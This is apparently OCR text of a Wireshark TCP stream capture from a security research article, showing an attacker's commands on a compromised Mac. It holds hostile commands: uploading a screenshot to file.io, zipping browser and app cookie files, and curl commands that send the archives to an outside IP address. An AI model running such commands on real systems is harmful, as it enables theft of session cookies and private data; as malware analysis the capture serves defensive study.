 Wireshark · Follow TCP Stream (tcp.stream eq 31) · filtered_cap4.pcapng
------ Desktop Screen ------
create screenshot...
uploading...
{"success":true,"key":"L v","link":"https://file.io/L v","expiry":"14 days"}whoami
cd /users/
cd Library/Cookies
ls
Cookies.binarycookies
HSTS.plist
com.apple.appstore.binarycookies
com.apple.iTunes.binarycookies
com.trading.Licatrade.app.binarycookies
zip .cookies.zip Cookies.binarycookies
adding: Cookies.binarycookies (deflated 59%)
screen -d -m curl -s --upload-file "/tmp/h.zip" http://193.
whoami
screen -d -m curl -s --upload-file "/tmp/h.zip" http://193.
screen -d -m curl -s --upload-file ".cookies.zip" http://193.
Packet 532. 79 client pkts, 17 server pkts, 17 turns. Click to select.
Entire conversation (14 kB) Show and save data as ASCII Stream 31
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
welivesecurity